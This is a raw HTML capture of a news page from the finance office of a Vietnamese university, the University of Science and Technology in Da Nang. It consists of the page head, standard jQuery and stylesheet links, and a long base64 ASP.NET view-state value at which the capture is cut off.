

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7889
body_size: 39493
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trường Đại học Bách khoa - Đại học Đà Nẵng > Phong > Taichinh > Tintuc
</title><meta id="MetaDescription" name="DESCRIPTION" content="Tin tức" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner2/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKMenuLeft/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKTintuc/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DHBK/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/Phong/Taichinh/Tintuc/id/7889" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/Phong/Taichinh/Tintuc/id/7889" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="WmBnS2oO6/jS9ESuV+0QRGcZ25iuZDBgZ0maJT4n66sqycSrhnkTzoSNtvGL2PoY9BTDAEhSwq2hNwIIfcTgoT/Nh9pNOr0p7SdiPGf9ZG2d8qhA714wCEN23xBmsOvXwd7k5XW+jUhHWRwCAyKnqk1DCmB48waA7q/C/75HPhsJ4+DGCvHth3ECC4SaiiT6W9vkT+tr/yHBiVvLA+eWktPMc9HrsTMOXxHMF46WcnM0QVuHZ/1dilcbymZssq8iwjlqqDacglxIaaELdbKp9g+E4kK08yRl8a41iU6QzDqkVU51EfoWzZK5Lucj+MEs+aSgj2EC0WKJ0iuTWVXNOGg5ilsBGQATRPWN1vXVpeY6PlWAArp2YZf9KoQuopggWsBuuPuoLFM2RQb5kDOlt+OQchl5rK53/xuhr1JpSCnBe2O56sO6lESrLAbby/jOE90RParrD7axYv7ehNRR5O0N3jFQ9tx0HffAKvMyfJ76KVw3zuVi36p8iMZq7m5bWChX+EP3JUQxV+yC9/jiBjpNzuPlN0YBxyQHp3n2xbm6cP8rFnBV/[base64]/wnQspGYeCo6UtMU0J3KRitFCIiC+/BWzatpChyXViE0QlG3rTulMPdXToTAZqFiCaudZVH55GKOItwNZMfgcZJYP0D7V2Tnym/qbE5wAtoVB3w9bldMWHrYi8Pk9NpK6boQiBbCqmiyc3a1buq7NwYaFh03s9BxfJk4GO1CUjPFN/rbPGAIKGe8H2B8N39iFYSgbl5NnXGkXNe/AhiAetB8HQdH41Fvr3S1nPI091FZRXPUG1nZcNtSFfGdLxehlBVeoBoqBidD15zo+w2f+DBY1a/[base64]/dPYehyxUeAWgbBb2BpF9KpKNeEexB2qwHcbuTnLfLvCLW+an8kmiWdL+u2VsWu/StiDndKn3CCgA056vr/[base64]/Z2QhOPfAWakL04TyTyWC+EJC/tp3nD36yIjcRKda/qhcsIBVw/gQIzPyK81b1kuVNpTblyRJV2ko8N8FMCt+FbhXgkfmi5PlnrWVv0A0KJ12EP0b2eT6bbthuB1PPiy0IIzco6jGGFh4QtLqqNK86py2rt7vbXikb14Lw+Ki1G9viHtFSU8bgJqlgQ4iiXvHdTbSbuKtaDGv5Dw4NNvdnX6VXTp0OjghSchkJ9aSwV/IrkXZzbqbuhCCPPwUfxBhau6u1oxT3nmQ8tzHSLooafeAkkDUI4vP2X1/G4SCgiOsJsaUaOFbkIgW0SDmaBsM0tCU3kA6bFGEmtyZ3BSeY2ZgOMI7zXusMAIe+eIXD7jEvetLyA2nKam5V/0laQrlKzW2AW/2vxe2osScTqG6wIYCLAGWuMzMgLjxmx3o2E3GDQWrdTlNzTKCQrPUCYf0zq7mrpzjnzp+8Sc4hzbSKWYTNACAmyqynj62yj2gdm6/cfPVVwOTO6tVeEGPx8uByk49EA9A4IfURVtkwWzQxr7JKYW4sP7z2aLayoT5d0klSYRgdyNFihSu3LjhAMPu2ViSpVdfE29uuYghZN5pkZRGeBouw1lwyMxp1bJC0gaCR0GTodOZ0Yb5Y0gcxvOCdY0TxYDlX+tUImGX37HUfGH/dXoCO3hKAmHQbqoa9urgqhf6YwrW7T4QqEsAEy4/[base64]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[base64]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[base64]/S1+uxlxyxPMsuTkCXoe1LzJVtT84EvPPCqCEyYl/Kki6DrVhAOQLeOJSdqSWqDwonSiMrSDgTjrlV6dffN2dhHsA6M5txqq0mO1uKRW1SEnpjewijydTuQMXi4RRNzLvt4DRWMKiqBcLkNUlvEjdSYiNWl22e0dU4J6aAP4nTXUunUWt6rZSRw/Yy3asrmQ73J+cFXtGuG9EhjPgFie1mypNwdPcCm9Omy5XYJT/dmwGl+6T7QQ4YyiJHvMoggV32ek5Il6xgCRFqud1XKEEDKpoF6vTRLhw5cyqb6uivMt21e/zxNljHwZTYSz1RyTf2UKqNDaMIApz/eQNZvXPqRqL+Mh0WsNVU3+/[base64]/cfq0ScyeYNLjZzA/A7Qg4Jomc0EgY1Qmw5/l9QDg2zgUc39k+rH7HdXodipR4wm7Ie3JiGZC2Y3Z0P45Tw1XNOwJvXO96GnQFvDVXFEWg18rFKytngfNgiYiiKFRGnbTJgZ/2HMXxOcrATs+mQz5IX4t+TL5ENHZULJgEEZhygdYqWpLJPGKoiY8Gf+I0UFLAqmkizCQURkLm9Ado+lMPR0jGPd1eGCENm0CD2Q/DnQFSuvej5F39QyNX7fmRLOPnVC7Qp5HGwftCD/iPL5S4MaRp7K0FTtr34eu6CKZDR0SmglJg7kVrdsN7vRxTYENLtGooJWicSB3E/3UY/FL50Lg9LJr+0lqPj8MWGV25oe3lDmaBy8qI91U1w6gbvyQAv269tUzwYBF3cShY2ErvMKmNXdE9A/sFNMCfNyV5ceBUxWmfdsZxBpUp+irg/VOswFTYqdrRL9lF4PCgTlsFlLQClB81WJHZ4ezVPqrhejQEiCZh26hOjt/Q3m1pr4poX8L3fBJAjJ1JuVftc1SiNjysUTS0mDgT9BKmvxsyfQ25RlVLSTizpKruJZYvh1yRo6vHqvZ8oHLZqJ2g4/7XMv818hHwxCANBrpFlT3Dgbjr/TYcKi3u9klAHVicsR+VgM5wdaPT1QUWoPWgedswReHvCgwy1JfZiv9KW1SR/CrxL5zeSi57zbJjw7nuntLeaEYEwaAu8gUPOye/A9YMtd7WKh5ajkPA6k8fqX06tnaiqk5mbmHS1cM9sf+EvTrD8sN55ki+iYxlnY23v6L64U6qC0hFAxC5gNmJnJXfg7h58ELsQkhw/a78TqZ9ZwqNVBQwTdShj2ezlUIrYHLs6Vfm2p8CSwk1YV5uR3JAW9G3EO7+g/os9VqQeW6zVv8GBwfKdmHdBgMPIhtSHEU5l08nsJwZLz8T2MSRU23XvmEtSnPcba1mdRqDCX6STD3WfyLgug3KBRdUakO/FntY2Pb0IgDOST11Mp9alMQwsIcBgo0LpL9sfEeUR2QdcA3chHhyCuoy1JWgdVi/CGsreYQhisedHuPZL5hFgNTXY79rc7d1sQgEZpmpJ5fNbXxm7JF/gfYRBcR9/5GGegNuWC3n8gtyk/9noiCXLXmjYFCZz0fY5lagsR0+b3piNpUYR2NBdGSC00V4ThqQdyuVXqlskwss3CHaP0A534EUTMUiBpQaJURkZ0iDR3+cqrvEKxpExpSNBF9xfzSlRTf7vqPmAr7XDI9lqWSz+8KdGID3E5jPVOdatRfeoZz9yCGw/2unmBZXzEmv80b76yylRWuEl/inu9kNzeRInThmNcLodXYdHlnGMiMyIaaIYG/KeNdxuy6ZOzqt5q8O5mK1ydq9L3qdxJbUwOCY9ODOKjcZpHgYEVYwM2Nj9AuLPgUnc6EoHI+LQvinetQtxEUWmDLFl53mX+2hqfMJYEIh5MEbglZ4W6KBmlPiR71xM2Mn7BQietjiGxkfNpfI40aqMYK1a1uqdZeEzPX1oZETaaimlycYmK/J0UU84KyTR2QfQB6XOy9wQ0QDBReF3uLHqZv3T/paGGGRedM9gPiOQPh7Jeq44D1EpnucqBBuDVqjeKQHOsM/5YPSsNeFpSeuGGYSe90pefOO0F2X9mx7HnZBTxx8KCfEoFfau4EmBWl3mnymf0lmiG1uf65A6dpLRio39lLFPDy6oof4ECwmBc8oxouHn9NJLeOWWJwzhr2EKv8Fm1tCt/i86A8KVvk3s+ERW2mwPgf0W9QQ/gXu8mH4R/[base64]/4oSu3N9PlZ6CXBL4XA/yKIJhBw423mbJcrDCp/inYfnY+XONIKT5dok8NECmNsd25AnQlxyQQNG6WqaWx1z2kpCP8ZYEEs/1H3qlExgWjQ53sRJGGumTTxGCIox0IBJyBe02rNIDEbLRZQdSUXJeIv2V2gOLtrTf045VpHD/0QdJh3Q8MXAXnHr8ZNhPurC/d90E7DCMq/cq/GIaAxK7evTLmPXncyEHbx2L3AOAEk5aoOmVa66/Up0O/ZJfhjXo4zjF6EkfryGY363QuYNbp7afgdwMo36TPeZZSWvNblssfFI8R3oq0KQZamP2cv+K7dW0R0jPq3pzLbLJozNB7s5wGXQ5mjIxB1tcylHshekSQ7aos0fS8F/8vxAq3m2QgOuzgIWGj6O+KSEUnhU6B2fmBvW0A2m8Pz26+G8kWgMKVZxm5Z4yU0ymiLSoSfEcEEdxAT19qzYgVK7wCQ2zh/juwgsZfn/kXfaxbfgavqGAg+bYUZttThh4F2EqWiNv5KUtt6vDG/1xCdAnm0En2xj9QVhsiLl+sqhv6kkgSubRMy5Yfj3Wsd+TnDvKxa7ygpBuWWwfjl98bkgWi3kwvTsELJ0T+LfL6vYS917Eru4cAmfzuox2gwyMLvdyLv6+wdy2ot/yyMIygMoyu5fOI5cMkl6J+C8aYZJ2Q9iAUE/t8ja+R14bo/321RSwpFrFCVr5Fh5ZvrxMfAFwgt1jMitC7yHvEjf/ByeIfO8lXJmB7I8b+ciWJWb574Z5UpakjfwcxmrY+KMqTRxleZprGE86Jg9W8bivEgzX6Ij6Pg4Jh4Zem7216+KkSN8/l/QT1HbXmNT0UP4kbttZxCTOG6mB0oBUITD4S8Tqmw8kjpC+lxH69w3orqDUNkTEsjv8OOgLyrjl1Uk/YO1DFk7+FbdcAGOMK8Yza+aeqHeAP8BnClKgE44jASxaIwzMsO0h0RqZsGJy0eDAk5NSLV8Ln7fAGcvDEgtctP21mt9XEH4x3+PtrhTyMPXML+yx0/uRU30yUa0o+RjWym1etRPInzLeG7urZ+X5/Mj993I25DInxEh2zoWY9E5iTzeR1v3TYkDv/++JSo8q0I+V/GK5rHcx9Zylb8302kSPhmTV1D6EBlDcotpTs5VYSt+UJQF9L2IG/JsoyUsDs0Gu01++3d75XKDf/KYxNKKqpMGoGEBU0tmJLmNykgAbHcBBNJzUxl/MbIilDAWb18Nw/chEmW122knX5cv+/ow1XkUzoXmV+c2dER5Yw1VE8yQ8/98Rd4SbFoSOTPUQXPmpsnpXGrq/ww/63G/WaGRFUHvN9Wtj1OeYUNhvJvEVwhfgW4NXbmN6tCFp8ENxcAaqpifP/iudilkn6fhIpGeLqztOktlbPzSw8D/CAC3nNYdg/VWp8W2Q4idYprmljRfvAKrbhwY7ajMEvHvjMPzHNcpBV8ro8UvuhEY/F+hYjJ2+9CQujLUniebu2xN/jEGo3bres0KcBUHylFipANDW4BsgNxsu2e1z1ntcpa//rsjzhyvDmSRGxlVBu8t1OdaASoqdujK7502OuBItRWoiO3mx0eukL/TxnYLIDP6UX9OyT327hvpC0eTBh61ZCw+BM4ZP25Kh9/6szz0Gd+VY1P3AJEflsb26OxPqyeYN0rZOLlJwS8Egd2956T/SusCmW3tUFUoQODWF7WJn2GRBjJf/I1xQVcrcy+M89z6bTqceenf891v+GdSwC+SbkwheU6IuQVFTW5+1CR+TtN9PIB/vp2DbnsO98FWGDTl7xQuRDB2UjEbW2CgOd6WjYlzbuL3qRWJMpN2T6v7WDrFEDLlcsO31JELFoKfm9p4Gb+V+C6DX9yRtnqrRX4l7mNTCnPMpvsAfzED3T48/bpS/kQHTFil4sWw6FkfT+sxpZDYBZriTdZgz33mlV+9Mx6uiw7LjOUV7PXkI5OpCr9BrKOGnk4REGISv6YB0JcAMhx2GJ2/[base64]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[base64]/bAMYOh2s0SKpbaAwtFPCtFG/K8zYHyH/eeyhp3RNER/YrRnb/Ij7tE6zub/5Y01M3fQa3R+2NBR+jreSXZvz7QQNiLaUR0/VrddQCgXa46lFvo0Lhw/5DaRTTStsNv7qB8n9Jm0HsXhqZrYEa1/bCe79FVZ4BAbz1YGN3VdWK5TkGgjI+OuRkhl/[base64]/R9ieO/vSLE27Vkerkc6E4snK3hsbZZFFusto8PhCx6SRAfQ+jxGfi74SMuSsZAkbsOI9t+qdC0dNdT8R1GVne/5ktHBkxP34mXeZ/C1606cWKbsOjsd4hHQ39iZD+O4ARQbWiiN0AvQpIXipPYPrDh0h1Bi95tERSm0qCJ63lgMObkPDhs4NQP3OVqD95Afvmr1UK8Szm1SQ1Y7Lfi90VoAcYRhPJuIYOVxfRnrk8oFVr28HJS7M9kAkeIMRYlv/rqKAnTt9NZyglERbmlCnYwe0myoXon1T5wcKu9lLqLLElvas3QhN45QrEiygpPQqvWnNeuG1/iHuULP+KVkB3ECZUE3JKPZNbP1quv6Ady0nNhy/tl5FI2KM+TdvPp/+L1j8njOJ0duRBoV3A4M+frsr0uFS8Wx61Cg5BN5ClBW+1BvOuR3NHisvH/L50SpVhGl3VkkHbBrzvH30l4RqD9jqUSiAv+EnI9LxH1EtwNQNM6U7IzvcmKkCT/Nj84cyec